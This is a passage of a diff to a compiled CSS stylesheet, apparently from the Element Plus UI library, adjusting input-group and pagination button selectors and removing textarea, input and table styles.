+}
+
+.el-input-group--prepend > .el-input__wrapper {
+  border-top-left-radius: 0;
+  border-bottom-left-radius: 0;
+}
+.el-input-group--prepend .el-input-group__prepend .el-select .el-select__wrapper {
+  border-top-right-radius: 0;
+  border-bottom-right-radius: 0;
+  box-shadow: 1px 0 0 0 var(--el-input-border-color) inset, 0 1px 0 0 var(--el-input-border-color) inset, 0 -1px 0 0 var(--el-input-border-color) inset;
+}
+
+.el-input-group--append > .el-input__wrapper {
+  border-top-right-radius: 0;
+  border-bottom-right-radius: 0;
+}
+.el-input-group--append .el-input-group__append .el-select .el-select__wrapper {
+  border-top-left-radius: 0;
+  border-bottom-left-radius: 0;
+  box-shadow: 0 1px 0 0 var(--el-input-border-color) inset, 0 -1px 0 0 var(--el-input-border-color) inset, -1px 0 0 0 var(--el-input-border-color) inset;
+}
+
+.el-input-hidden {
+  display: none !important;
 }/* Element Chalk Variables */
 .el-pagination {
   --el-pagination-font-size: 14px;
@@ -2013,7 +2392,8 @@
 .el-pagination .el-select {
   width: 128px;
 }
-.el-pagination button {
+.el-pagination .btn-prev,
+.el-pagination .btn-next {
   display: flex;
   justify-content: center;
   align-items: center;
@@ -2030,30 +2410,38 @@
   text-align: center;
   box-sizing: border-box;
 }
-.el-pagination button * {
+.el-pagination .btn-prev *,
+.el-pagination .btn-next * {
   pointer-events: none;
 }
-.el-pagination button:focus {
+.el-pagination .btn-prev:focus,
+.el-pagination .btn-next:focus {
   outline: none;
 }
-.el-pagination button:hover {
+.el-pagination .btn-prev:hover,
+.el-pagination .btn-next:hover {
   color: var(--el-pagination-hover-color);
 }
-.el-pagination button.is-active {
+.el-pagination .btn-prev.is-active,
+.el-pagination .btn-next.is-active {
   color: var(--el-pagination-hover-color);
   cursor: default;
   font-weight: bold;
 }
-.el-pagination button.is-active.is-disabled {
+.el-pagination .btn-prev.is-active.is-disabled,
+.el-pagination .btn-next.is-active.is-disabled {
   font-weight: bold;
   color: var(--el-text-color-secondary);
 }
-.el-pagination button:disabled, .el-pagination button.is-disabled {
+.el-pagination .btn-prev:disabled, .el-pagination .btn-prev.is-disabled,
+.el-pagination .btn-next:disabled,
+.el-pagination .btn-next.is-disabled {
   color: var(--el-pagination-button-disabled-color);
   background-color: var(--el-pagination-button-disabled-bg-color);
   cursor: not-allowed;
 }
-.el-pagination button:focus-visible {
+.el-pagination .btn-prev:focus-visible,
+.el-pagination .btn-next:focus-visible {
   outline: 1px solid var(--el-pagination-hover-color);
   outline-offset: -1px;
 }
@@ -2239,978 +2627,6 @@
 .el-pager li:focus-visible {
   outline: 1px solid var(--el-pagination-hover-color);
   outline-offset: -1px;
-}/* Element Chalk Variables */
-.el-textarea {
-  --el-input-text-color: var(--el-text-color-regular);
-  --el-input-border: var(--el-border);
-  --el-input-hover-border: var(--el-border-color-hover);
-  --el-input-focus-border: var(--el-color-primary);
-  --el-input-transparent-border: 0 0 0 1px transparent inset;
-  --el-input-border-color: var(--el-border-color);
-  --el-input-border-radius: var(--el-border-radius-base);
-  --el-input-bg-color: var(--el-fill-color-blank);
-  --el-input-icon-color: var(--el-text-color-placeholder);
-  --el-input-placeholder-color: var(--el-text-color-placeholder);
-  --el-input-hover-border-color: var(--el-border-color-hover);
-  --el-input-clear-hover-color: var(--el-text-color-secondary);
-  --el-input-focus-border-color: var(--el-color-primary);
-  --el-input-width: 100%;
-}
-
-.el-textarea {
-  position: relative;
-  display: inline-block;
-  width: 100%;
-  vertical-align: bottom;
-  font-size: var(--el-font-size-base);
-}
-.el-textarea__inner {
-  position: relative;
-  display: block;
-  resize: vertical;
-  padding: 5px 11px;
-  line-height: 1.5;
-  box-sizing: border-box;
-  width: 100%;
-  font-size: inherit;
-  font-family: inherit;
-  color: var(--el-input-text-color, var(--el-text-color-regular));
-  background-color: var(--el-input-bg-color, var(--el-fill-color-blank));
-  background-image: none;
-  -webkit-appearance: none;
-  box-shadow: 0 0 0 1px var(--el-input-border-color, var(--el-border-color)) inset;
-  border-radius: var(--el-input-border-radius, var(--el-border-radius-base));
-  transition: var(--el-transition-box-shadow);
-  border: none;
-}
-.el-textarea__inner::placeholder {
-  color: var(--el-input-placeholder-color, var(--el-text-color-placeholder));
-}
-.el-textarea__inner:hover {
-  box-shadow: 0 0 0 1px var(--el-input-hover-border-color) inset;
-}
-.el-textarea__inner:focus {
-  outline: none;
-  box-shadow: 0 0 0 1px var(--el-input-focus-border-color) inset;
-}
-
-.el-textarea .el-input__count {
-  color: var(--el-color-info);
-  background: var(--el-fill-color-blank);
-  position: absolute;
-  font-size: 12px;
-  line-height: 14px;
-  bottom: 5px;
-  right: 10px;
-}
-.el-textarea.is-disabled .el-textarea__inner {
-  box-shadow: 0 0 0 1px var(--el-disabled-border-color) inset;
-  background-color: var(--el-disabled-bg-color);
-  color: var(--el-disabled-text-color);
-  cursor: not-allowed;
-}
-.el-textarea.is-disabled .el-textarea__inner::placeholder {
-  color: var(--el-text-color-placeholder);
-}
-
-.el-textarea.is-exceed .el-textarea__inner {
-  box-shadow: 0 0 0 1px var(--el-color-danger) inset;
-}
-.el-textarea.is-exceed .el-input__count {
-  color: var(--el-color-danger);
-}
-
-.el-input {
-  --el-input-text-color: var(--el-text-color-regular);
-  --el-input-border: var(--el-border);
-  --el-input-hover-border: var(--el-border-color-hover);
-  --el-input-focus-border: var(--el-color-primary);
-  --el-input-transparent-border: 0 0 0 1px transparent inset;
-  --el-input-border-color: var(--el-border-color);
-  --el-input-border-radius: var(--el-border-radius-base);
-  --el-input-bg-color: var(--el-fill-color-blank);
-  --el-input-icon-color: var(--el-text-color-placeholder);
-  --el-input-placeholder-color: var(--el-text-color-placeholder);
-  --el-input-hover-border-color: var(--el-border-color-hover);
-  --el-input-clear-hover-color: var(--el-text-color-secondary);
-  --el-input-focus-border-color: var(--el-color-primary);
-  --el-input-width: 100%;
-}
-
-.el-input {
-  --el-input-height: var(--el-component-size);
-  position: relative;
-  font-size: var(--el-font-size-base);
-  display: inline-flex;
-  width: var(--el-input-width);
-  line-height: var(--el-input-height);
-  box-sizing: border-box;
-  vertical-align: middle;
-}
-.el-input::-webkit-scrollbar {
-  z-index: 11;
-  width: 6px;
-}
-.el-input::-webkit-scrollbar:horizontal {
-  height: 6px;
-}
-.el-input::-webkit-scrollbar-thumb {
-  border-radius: 5px;
-  width: 6px;
-  background: var(--el-text-color-disabled);
-}
-.el-input::-webkit-scrollbar-corner {
-  background: var(--el-fill-color-blank);
-}
-.el-input::-webkit-scrollbar-track {
-  background: var(--el-fill-color-blank);
-}
-.el-input::-webkit-scrollbar-track-piece {
-  background: var(--el-fill-color-blank);
-  width: 6px;
-}
-.el-input .el-input__clear, .el-input .el-input__password {
-  color: var(--el-input-icon-color);
-  font-size: 14px;
-  cursor: pointer;
-}
-.el-input .el-input__clear:hover, .el-input .el-input__password:hover {
-  color: var(--el-input-clear-hover-color);
-}
-.el-input .el-input__count {
-  height: 100%;
-  display: inline-flex;
-  align-items: center;
-  color: var(--el-color-info);
-  font-size: 12px;
-}
-.el-input .el-input__count .el-input__count-inner {
-  background: var(--el-fill-color-blank);
-  line-height: initial;
-  display: inline-block;
-  padding-left: 8px;
-}
-.el-input__wrapper {
-  display: inline-flex;
-  flex-grow: 1;
-  align-items: center;
-  justify-content: center;
-  padding: 1px 11px;
-  background-color: var(--el-input-bg-color, var(--el-fill-color-blank));
-  background-image: none;
-  border-radius: var(--el-input-border-radius, var(--el-border-radius-base));
-  cursor: text;
-  transition: var(--el-transition-box-shadow);
-  transform: translate3d(0, 0, 0);
-  box-shadow: 0 0 0 1px var(--el-input-border-color, var(--el-border-color)) inset;
-}
-.el-input__wrapper:hover {
-  box-shadow: 0 0 0 1px var(--el-input-hover-border-color) inset;
-}
-.el-input__wrapper.is-focus {
-  box-shadow: 0 0 0 1px var(--el-input-focus-border-color) inset;
-}
-
-.el-input {
-  --el-input-inner-height: calc(var(--el-input-height, 32px) - 2px);
-}
-.el-input__inner {
-  width: 100%;
-  flex-grow: 1;
-  -webkit-appearance: none;
-  color: var(--el-input-text-color, var(--el-text-color-regular));
-  font-size: inherit;
-  height: var(--el-input-inner-height);
-  line-height: var(--el-input-inner-height);
-  padding: 0;
-  outline: none;
-  border: none;
-  background: none;
-  box-sizing: border-box;
-}
-.el-input__inner:focus {
-  outline: none;
-}
-.el-input__inner::placeholder {
-  color: var(--el-input-placeholder-color, var(--el-text-color-placeholder));
-}
-.el-input__inner[type=password]::-ms-reveal {
-  display: none;
-}
-.el-input__inner[type=number] {
-  line-height: 1;
-}
-
-.el-input__prefix {
-  display: inline-flex;
-  white-space: nowrap;
-  flex-shrink: 0;
-  flex-wrap: nowrap;
-  height: 100%;
-  line-height: var(--el-input-inner-height);
-  text-align: center;
-  color: var(--el-input-icon-color, var(--el-text-color-placeholder));
-  transition: all var(--el-transition-duration);
-  pointer-events: none;
-}
-
-.el-input__prefix-inner {
-  pointer-events: all;
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-}
-.el-input__prefix-inner > :last-child {
-  margin-right: 8px;
-}
-.el-input__prefix-inner > :first-child, .el-input__prefix-inner > :first-child.el-input__icon {
-  margin-left: 0;
-}
-
-.el-input__suffix {
-  display: inline-flex;
-  white-space: nowrap;
-  flex-shrink: 0;
-  flex-wrap: nowrap;
-  height: 100%;
-  line-height: var(--el-input-inner-height);
-  text-align: center;
-  color: var(--el-input-icon-color, var(--el-text-color-placeholder));
-  transition: all var(--el-transition-duration);
-  pointer-events: none;
-}
-
-.el-input__suffix-inner {
-  pointer-events: all;
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-}
-.el-input__suffix-inner > :first-child {
-  margin-left: 8px;
-}
-
-.el-input .el-input__icon {
-  height: inherit;
-  line-height: inherit;
-  display: flex;
-  justify-content: center;
-  align-items: center;
-  transition: all var(--el-transition-duration);
-  margin-left: 8px;
-}
-.el-input__validateIcon {
-  pointer-events: none;
-}
-
-.el-input.is-active .el-input__wrapper {
-  box-shadow: 0 0 0 1px var(--el-input-focus-color, ) inset;
-}
-
-.el-input.is-disabled {
-  cursor: not-allowed;
-}
-.el-input.is-disabled .el-input__wrapper {
-  background-color: var(--el-disabled-bg-color);
-  cursor: not-allowed;
-  pointer-events: none;
-  box-shadow: 0 0 0 1px var(--el-disabled-border-color) inset;
-}
-.el-input.is-disabled .el-input__inner {
-  color: var(--el-disabled-text-color);
-  -webkit-text-fill-color: var(--el-disabled-text-color);
-  cursor: not-allowed;
-}
-.el-input.is-disabled .el-input__inner::placeholder {
-  color: var(--el-text-color-placeholder);
-}
-.el-input.is-disabled .el-input__icon {
-  cursor: not-allowed;
-}
-
-.el-input.is-exceed .el-input__wrapper {
-  box-shadow: 0 0 0 1px var(--el-color-danger) inset;
-}
-.el-input.is-exceed .el-input__suffix .el-input__count {
-  color: var(--el-color-danger);
-}
-
-.el-input--large {
-  --el-input-height: var(--el-component-size-large);
-  font-size: 14px;
-}
-.el-input--large .el-input__wrapper {
-  padding: 1px 15px;
-}
-
-.el-input--large {
-  --el-input-inner-height: calc(var(--el-input-height, 40px) - 2px);
-}
-
-.el-input--small {
-  --el-input-height: var(--el-component-size-small);
-  font-size: 12px;
-}
-.el-input--small .el-input__wrapper {
-  padding: 1px 7px;
-}
-
-.el-input--small {
-  --el-input-inner-height: calc(var(--el-input-height, 24px) - 2px);
-}
-
-.el-input-group {
-  display: inline-flex;
-  width: 100%;
-  align-items: stretch;
-}
-.el-input-group__append, .el-input-group__prepend {
-  background-color: var(--el-fill-color-light);
-  color: var(--el-color-info);
-  position: relative;
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  min-height: 100%;
-  border-radius: var(--el-input-border-radius);
-  padding: 0 20px;
-  white-space: nowrap;
-}
-.el-input-group__append:focus, .el-input-group__prepend:focus {
-  outline: none;
-}
-.el-input-group__append .el-select,
-.el-input-group__append .el-button, .el-input-group__prepend .el-select,
-.el-input-group__prepend .el-button {
-  display: inline-block;
-  margin: 0 -20px;
-}
-.el-input-group__append button.el-button,
-.el-input-group__append button.el-button:hover,
-.el-input-group__append div.el-select .el-select__wrapper,
-.el-input-group__append div.el-select:hover .el-select__wrapper, .el-input-group__prepend button.el-button,
-.el-input-group__prepend button.el-button:hover,
-.el-input-group__prepend div.el-select .el-select__wrapper,
-.el-input-group__prepend div.el-select:hover .el-select__wrapper {
-  border-color: transparent;
-  background-color: transparent;
-  color: inherit;
-}
-.el-input-group__append .el-button,
-.el-input-group__append .el-input, .el-input-group__prepend .el-button,
-.el-input-group__prepend .el-input {
-  font-size: inherit;
-}
-
-.el-input-group__prepend {
-  border-right: 0;
-  border-top-right-radius: 0;
-  border-bottom-right-radius: 0;
-  box-shadow: 1px 0 0 0 var(--el-input-border-color) inset, 0 1px 0 0 var(--el-input-border-color) inset, 0 -1px 0 0 var(--el-input-border-color) inset;
-}
-
-.el-input-group__append {
-  border-left: 0;
-  border-top-left-radius: 0;
-  border-bottom-left-radius: 0;
-  box-shadow: 0 1px 0 0 var(--el-input-border-color) inset, 0 -1px 0 0 var(--el-input-border-color) inset, -1px 0 0 0 var(--el-input-border-color) inset;
-}
-
-.el-input-group--prepend > .el-input__wrapper {
-  border-top-left-radius: 0;
-  border-bottom-left-radius: 0;
-}
-.el-input-group--prepend .el-input-group__prepend .el-select .el-select__wrapper {
-  border-top-right-radius: 0;
-  border-bottom-right-radius: 0;
-  box-shadow: 1px 0 0 0 var(--el-input-border-color) inset, 0 1px 0 0 var(--el-input-border-color) inset, 0 -1px 0 0 var(--el-input-border-color) inset;
-}
-
-.el-input-group--append > .el-input__wrapper {
-  border-top-right-radius: 0;
-  border-bottom-right-radius: 0;
-}
-.el-input-group--append .el-input-group__append .el-select .el-select__wrapper {
-  border-top-left-radius: 0;
-  border-bottom-left-radius: 0;
-  box-shadow: 0 1px 0 0 var(--el-input-border-color) inset, 0 -1px 0 0 var(--el-input-border-color) inset, -1px 0 0 0 var(--el-input-border-color) inset;
-}
-
-.el-input-hidden {
-  display: none !important;
-}/* Element Chalk Variables */
-.el-table {
-  --el-table-border-color: var(--el-border-color-lighter);
-  --el-table-border: 1px solid var(--el-table-border-color);
-  --el-table-text-color: var(--el-text-color-regular);
-  --el-table-header-text-color: var(--el-text-color-secondary);
-  --el-table-row-hover-bg-color: var(--el-fill-color-light);
-  --el-table-current-row-bg-color: var(--el-color-primary-light-9);
-  --el-table-header-bg-color: var(--el-bg-color);
-  --el-table-fixed-box-shadow: var(--el-box-shadow-light);
-  --el-table-bg-color: var(--el-fill-color-blank);
-  --el-table-tr-bg-color: var(--el-bg-color);
-  --el-table-expanded-cell-bg-color: var(--el-fill-color-blank);
-  --el-table-fixed-left-column: inset 10px 0 10px -10px rgba(0, 0, 0, 0.15);
-  --el-table-fixed-right-column: inset -10px 0 10px -10px rgba(0, 0, 0, 0.15);
-  --el-table-index: var(--el-index-normal);
-}
-
-.el-table {
-  position: relative;
-  overflow: hidden;
-  box-sizing: border-box;
-  height: fit-content;
-  width: 100%;
-  max-width: 100%;
-  background-color: var(--el-table-bg-color);
-  font-size: var(--el-font-size-base);
-  color: var(--el-table-text-color);
-}
-.el-table__inner-wrapper {
-  position: relative;
-  display: flex;
-  flex-direction: column;
-  height: 100%;
-}
-.el-table__inner-wrapper::before {
-  left: 0;
-  bottom: 0;
-  height: 1px;
-}
-
-.el-table tbody:focus-visible {
-  outline: none;
-}
-.el-table.has-footer.el-table--scrollable-y tr:last-child td.el-table__cell, .el-table.has-footer.el-table--fluid-height tr:last-child td.el-table__cell {
-  border-bottom-color: transparent;
-}
-.el-table__empty-block {
-  position: sticky;
-  left: 0;
-  min-height: 60px;
-  text-align: center;
-  width: 100%;
-  display: flex;
-  justify-content: center;
-  align-items: center;
-}
-
-.el-table__empty-text {
-  line-height: 60px;
-  width: 50%;
-  color: var(--el-text-color-secondary);
-}
-
-.el-table__expand-column .cell {
-  padding: 0;
-  text-align: center;
-  user-select: none;
-}
-
-.el-table__expand-icon {
-  position: relative;
-  cursor: pointer;
-  color: var(--el-text-color-regular);
-  font-size: 12px;
-  transition: transform var(--el-transition-duration-fast) ease-in-out;
-  height: 20px;
-}
-.el-table__expand-icon--expanded {
-  transform: rotate(90deg);
-}
-
-.el-table__expand-icon > .el-icon {
-  font-size: 12px;
-}
-
-.el-table__expanded-cell {
-  background-color: var(--el-table-expanded-cell-bg-color);
-}
-.el-table__expanded-cell[class*=cell] {
-  padding: 20px 50px;
-}
-.el-table__expanded-cell:hover {
-  background-color: transparent !important;
-}
-
-.el-table__placeholder {
-  display: inline-block;
-  width: 20px;
-}
-
-.el-table__append-wrapper {
-  overflow: hidden;
-}
-
-.el-table--fit {
-  border-right: 0;
-  border-bottom: 0;
-}
-.el-table--fit .el-table__cell.gutter {
-  border-right-width: 1px;
-}
-.el-table--fit .el-table__inner-wrapper::before {
-  width: 100%;
-}
-
-.el-table thead {
-  color: var(--el-table-header-text-color);
-}
-.el-table thead th {
-  font-weight: 600;
-}
-.el-table thead.is-group th.el-table__cell {
-  background: var(--el-fill-color-light);
-}
-.el-table .el-table__cell {
-  padding: 8px 0;
-  min-width: 0;
-  box-sizing: border-box;
-  text-overflow: ellipsis;
-  vertical-align: middle;
-  position: relative;
-  text-align: left;
-  z-index: var(--el-table-index);
-}
-.el-table .el-table__cell.is-center {
-  text-align: center;
-}
-
-.el-table .el-table__cell.is-right {
-  text-align: right;
-}
-
-.el-table .el-table__cell.gutter {
-  width: 15px;
-  border-right-width: 0;
-  border-bottom-width: 0;
-  padding: 0;
-}
-.el-table .el-table__cell.is-hidden > * {
-  visibility: hidden;
-}
-.el-table .cell {
-  box-sizing: border-box;
-  overflow: hidden;
-  text-overflow: ellipsis;
-  white-space: normal;
-  overflow-wrap: break-word;
-  line-height: 23px;
-  padding: 0 12px;
-}
-.el-table .cell.el-tooltip {
-  white-space: nowrap;
-  min-width: 50px;
-}
-.el-table--large {
-  font-size: var(--el-font-size-base);
-}
-.el-table--large .el-table__cell {
-  padding: 12px 0;
-}
-.el-table--large .cell {
-  padding: 0 16px;
-}
-
-.el-table--default {
-  font-size: var(--el-font-size-base);
-}
-.el-table--default .el-table__cell {
-  padding: 8px 0;
-}
-.el-table--default .cell {
-  padding: 0 12px;
-}
-
-.el-table--small {
-  font-size: var(--el-font-size-extra-small);
-}
-.el-table--small .el-table__cell {
-  padding: 4px 0;
-}
-.el-table--small .cell {
-  padding: 0 8px;
-}
-
-.el-table tr {
-  background-color: var(--el-table-tr-bg-color);
-}
-.el-table tr input[type=checkbox] {
-  margin: 0;
-}
-.el-table th.el-table__cell.is-leaf,
-.el-table td.el-table__cell {
-  border-bottom: var(--el-table-border);
-}
-.el-table th.el-table__cell.is-sortable {
-  cursor: pointer;
-}
-.el-table th.el-table__cell {
-  background-color: var(--el-table-header-bg-color);
-}
-.el-table th.el-table__cell > .cell.highlight {
-  color: var(--el-color-primary);
-}
-.el-table th.el-table__cell.required > div::before {
-  display: inline-block;
-  content: "";
-  width: 8px;
-  height: 8px;
-  border-radius: 50%;
-  background: #ff4d51;
-  margin-right: 5px;
-  vertical-align: middle;
-}
-.el-table td.el-table__cell div {
-  box-sizing: border-box;
-}
-.el-table td.el-table__cell.gutter {
-  width: 0;
-}
-.el-table--border::after, .el-table--border::before, .el-table--border .el-table__inner-wrapper::after, .el-table__inner-wrapper::before {
-  content: "";
-  position: absolute;
-  background-color: var(--el-table-border-color);
-  z-index: calc(var(--el-table-index) + 2);
-}
-
-.el-table--border .el-table__inner-wrapper::after {
-  left: 0;
-  top: 0;
-  width: 100%;
-  height: 1px;
-  z-index: calc(var(--el-table-index) + 2);
-}
-
-.el-table--border::before {
-  top: -1px;
-  left: 0;
-  width: 1px;
-  height: 100%;
-}
-.el-table--border::after {
-  top: -1px;
-  right: 0;
-  width: 1px;
-  height: 100%;
-}
-.el-table--border .el-table__inner-wrapper {
-  border-right: none;
-  border-bottom: none;
-}
-
-.el-table--border .el-table__footer-wrapper {
-  position: relative;
-  flex-shrink: 0;
-}
-
-.el-table--border .el-table__cell {
-  border-right: var(--el-table-border);
-}
-.el-table--border th.el-table__cell.gutter:last-of-type {
-  border-bottom: var(--el-table-border);
-  border-bottom-width: 1px;
-}
-.el-table--border th.el-table__cell {
-  border-bottom: var(--el-table-border);
-}
-
-.el-table--hidden {
-  visibility: hidden;
-}
-
-.el-table__header-wrapper, .el-table__body-wrapper, .el-table__footer-wrapper {
-  width: 100%;
-}
-.el-table__header-wrapper tr td.el-table-fixed-column--left, .el-table__header-wrapper tr td.el-table-fixed-column--right,
-.el-table__header-wrapper tr th.el-table-fixed-column--left,
-.el-table__header-wrapper tr th.el-table-fixed-column--right, .el-table__body-wrapper tr td.el-table-fixed-column--left, .el-table__body-wrapper tr td.el-table-fixed-column--right,
-.el-table__body-wrapper tr th.el-table-fixed-column--left,
-.el-table__body-wrapper tr th.el-table-fixed-column--right, .el-table__footer-wrapper tr td.el-table-fixed-column--left, .el-table__footer-wrapper tr td.el-table-fixed-column--right,
-.el-table__footer-wrapper tr th.el-table-fixed-column--left,
-.el-table__footer-wrapper tr th.el-table-fixed-column--right {
-  position: sticky !important;
-  background: inherit;
-  z-index: calc(var(--el-table-index) + 1);
-}
-.el-table__header-wrapper tr td.el-table-fixed-column--left.is-last-column::before, .el-table__header-wrapper tr td.el-table-fixed-column--left.is-first-column::before, .el-table__header-wrapper tr td.el-table-fixed-column--right.is-last-column::before, .el-table__header-wrapper tr td.el-table-fixed-column--right.is-first-column::before,
-.el-table__header-wrapper tr th.el-table-fixed-column--left.is-last-column::before,
-.el-table__header-wrapper tr th.el-table-fixed-column--left.is-first-column::before,
-.el-table__header-wrapper tr th.el-table-fixed-column--right.is-last-column::before,
-.el-table__header-wrapper tr th.el-table-fixed-column--right.is-first-column::before, .el-table__body-wrapper tr td.el-table-fixed-column--left.is-last-column::before, .el-table__body-wrapper tr td.el-table-fixed-column--left.is-first-column::before, .el-table__body-wrapper tr td.el-table-fixed-column--right.is-last-column::before, .el-table__body-wrapper tr td.el-table-fixed-column--right.is-first-column::before,
-.el-table__body-wrapper tr th.el-table-fixed-column--left.is-last-column::before,
-.el-table__body-wrapper tr th.el-table-fixed-column--left.is-first-column::before,
-.el-table__body-wrapper tr th.el-table-fixed-column--right.is-last-column::before,
-.el-table__body-wrapper tr th.el-table-fixed-column--right.is-first-column::before, .el-table__footer-wrapper tr td.el-table-fixed-column--left.is-last-column::before, .el-table__footer-wrapper tr td.el-table-fixed-column--left.is-first-column::before, .el-table__footer-wrapper tr td.el-table-fixed-column--right.is-last-column::before, .el-table__footer-wrapper tr td.el-table-fixed-column--right.is-first-column::before,
-.el-table__footer-wrapper tr th.el-table-fixed-column--left.is-last-column::before,
-.el-table__footer-wrapper tr th.el-table-fixed-column--left.is-first-column::before,
-.el-table__footer-wrapper tr th.el-table-fixed-column--right.is-last-column::before,
-.el-table__footer-wrapper tr th.el-table-fixed-column--right.is-first-column::before {
-  content: "";
-  position: absolute;
-  top: 0px;
-  width: 10px;
-  bottom: -1px;
-  overflow-x: hidden;
-  overflow-y: hidden;
-  box-shadow: none;
-  touch-action: none;
-  pointer-events: none;
-}
-.el-table__header-wrapper tr td.el-table-fixed-column--left.is-first-column::before, .el-table__header-wrapper tr td.el-table-fixed-column--right.is-first-column::before,
-.el-table__header-wrapper tr th.el-table-fixed-column--left.is-first-column::before,
-.el-table__header-wrapper tr th.el-table-fixed-column--right.is-first-column::before, .el-table__body-wrapper tr td.el-table-fixed-column--left.is-first-column::before, .el-table__body-wrapper tr td.el-table-fixed-column--right.is-first-column::before,
-.el-table__body-wrapper tr th.el-table-fixed-column--left.is-first-column::before,
-.el-table__body-wrapper tr th.el-table-fixed-column--right.is-first-column::before, .el-table__footer-wrapper tr td.el-table-fixed-column--left.is-first-column::before, .el-table__footer-wrapper tr td.el-table-fixed-column--right.is-first-column::before,
-.el-table__footer-wrapper tr th.el-table-fixed-column--left.is-first-column::before,
-.el-table__footer-wrapper tr th.el-table-fixed-column--right.is-first-column::before {
-  left: -10px;
-}
-.el-table__header-wrapper tr td.el-table-fixed-column--left.is-last-column::before, .el-table__header-wrapper tr td.el-table-fixed-column--right.is-last-column::before,
-.el-table__header-wrapper tr th.el-table-fixed-column--left.is-last-column::before,
-.el-table__header-wrapper tr th.el-table-fixed-column--right.is-last-column::before, .el-table__body-wrapper tr td.el-table-fixed-column--left.is-last-column::before, .el-table__body-wrapper tr td.el-table-fixed-column--right.is-last-column::before,
-.el-table__body-wrapper tr th.el-table-fixed-column--left.is-last-column::before,
-.el-table__body-wrapper tr th.el-table-fixed-column--right.is-last-column::before, .el-table__footer-wrapper tr td.el-table-fixed-column--left.is-last-column::before, .el-table__footer-wrapper tr td.el-table-fixed-column--right.is-last-column::before,
-.el-table__footer-wrapper tr th.el-table-fixed-column--left.is-last-column::before,
-.el-table__footer-wrapper tr th.el-table-fixed-column--right.is-last-column::before {
-  right: -10px;
-  box-shadow: none;
-}
-.el-table__header-wrapper tr td.el-table__fixed-right-patch,
-.el-table__header-wrapper tr th.el-table__fixed-right-patch, .el-table__body-wrapper tr td.el-table__fixed-right-patch,
-.el-table__body-wrapper tr th.el-table__fixed-right-patch, .el-table__footer-wrapper tr td.el-table__fixed-right-patch,
-.el-table__footer-wrapper tr th.el-table__fixed-right-patch {
-  position: sticky !important;
-  z-index: calc(var(--el-table-index) + 1);
-  background: #fff;
-  right: 0;
-}
-
-.el-table__header-wrapper {
-  flex-shrink: 0;
-}
-.el-table__header-wrapper tr th.el-table-fixed-column--left, .el-table__header-wrapper tr th.el-table-fixed-column--right {
-  background-color: var(--el-table-header-bg-color);
-}
-
-.el-table__header, .el-table__body, .el-table__footer {
-  table-layout: fixed;
-  border-collapse: separate;
-}
-
-.el-table__header-wrapper {
-  overflow: hidden;
-}
-.el-table__header-wrapper tbody td.el-table__cell {
-  background-color: var(--el-table-row-hover-bg-color);
-  color: var(--el-table-text-color);
-}
-
-.el-table__footer-wrapper {
-  overflow: hidden;
-  flex-shrink: 0;
-}
-.el-table__footer-wrapper tfoot td.el-table__cell {
-  background-color: var(--el-table-row-hover-bg-color);
-  color: var(--el-table-text-color);
-}
-
-.el-table__header-wrapper .el-table-column--selection > .cell, .el-table__body-wrapper .el-table-column--selection > .cell {
-  display: inline-flex;
-  align-items: center;
-  height: 23px;
-}
-.el-table__header-wrapper .el-table-column--selection .el-checkbox, .el-table__body-wrapper .el-table-column--selection .el-checkbox {
-  height: unset;
-}
-
-.el-table.is-scrolling-left .el-table-fixed-column--right.is-first-column::before {
-  box-shadow: var(--el-table-fixed-right-column);
-}
-.el-table.is-scrolling-left.el-table--border .el-table-fixed-column--left.is-last-column.el-table__cell {
-  border-right: var(--el-table-border);
-}
-.el-table.is-scrolling-left th.el-table-fixed-column--left {
-  background-color: var(--el-table-header-bg-color);
-}
-
-.el-table.is-scrolling-right .el-table-fixed-column--left.is-last-column::before {
-  box-shadow: var(--el-table-fixed-left-column);
-}
-.el-table.is-scrolling-right .el-table-fixed-column--left.is-last-column.el-table__cell {
-  border-right: none;
-}
-.el-table.is-scrolling-right th.el-table-fixed-column--right {
-  background-color: var(--el-table-header-bg-color);
-}
-
-.el-table.is-scrolling-middle .el-table-fixed-column--left.is-last-column.el-table__cell {
-  border-right: none;
-}
-.el-table.is-scrolling-middle .el-table-fixed-column--right.is-first-column::before {
-  box-shadow: var(--el-table-fixed-right-column);
-}
-.el-table.is-scrolling-middle .el-table-fixed-column--left.is-last-column::before {
-  box-shadow: var(--el-table-fixed-left-column);
-}
-
-.el-table.is-scrolling-none .el-table-fixed-column--left.is-first-column::before, .el-table.is-scrolling-none .el-table-fixed-column--left.is-last-column::before,
-.el-table.is-scrolling-none .el-table-fixed-column--right.is-first-column::before,
-.el-table.is-scrolling-none .el-table-fixed-column--right.is-last-column::before {
-  box-shadow: none;
-}
-.el-table.is-scrolling-none th.el-table-fixed-column--left,
-.el-table.is-scrolling-none th.el-table-fixed-column--right {
-  background-color: var(--el-table-header-bg-color);
-}
-
-.el-table__body-wrapper {
-  overflow: hidden;
-  position: relative;
-  flex: 1;
-}
-.el-table__body-wrapper .el-scrollbar__bar {
-  z-index: calc(var(--el-table-index) + 2);
-}
-
-.el-table .caret-wrapper {
-  display: inline-flex;
-  flex-direction: column;
-  align-items: center;
-  height: 14px;
-  width: 24px;
-  vertical-align: middle;
-  cursor: pointer;
-  overflow: initial;
-  position: relative;
-}
-.el-table .sort-caret {
-  width: 0;
-  height: 0;
-  border: solid 5px transparent;
-  position: absolute;
-  left: 7px;
-}
-.el-table .sort-caret.ascending {
-  border-bottom-color: var(--el-text-color-placeholder);
-  top: -5px;
-}
-.el-table .sort-caret.descending {
-  border-top-color: var(--el-text-color-placeholder);
-  bottom: -3px;
-}
-.el-table .ascending .sort-caret.ascending {
-  border-bottom-color: var(--el-color-primary);
-}
-.el-table .descending .sort-caret.descending {
-  border-top-color: var(--el-color-primary);
-}
-.el-table .hidden-columns {
-  visibility: hidden;
-  position: absolute;
-  z-index: -1;
-}
-.el-table--striped .el-table__body tr.el-table__row--striped td.el-table__cell {
-  background: var(--el-fill-color-lighter);
-}
-.el-table--striped .el-table__body tr.el-table__row--striped.current-row td.el-table__cell {
-  background-color: var(--el-table-current-row-bg-color);
-}
-
-.el-table__body tr.hover-row > td.el-table__cell, .el-table__body tr.hover-row.current-row > td.el-table__cell, .el-table__body tr.hover-row.el-table__row--striped > td.el-table__cell, .el-table__body tr.hover-row.el-table__row--striped.current-row > td.el-table__cell {
-  background-color: var(--el-table-row-hover-bg-color);
-}
-.el-table__body tr > td.hover-cell {
-  background-color: var(--el-table-row-hover-bg-color);
-}
-.el-table__body tr.current-row > td.el-table__cell {
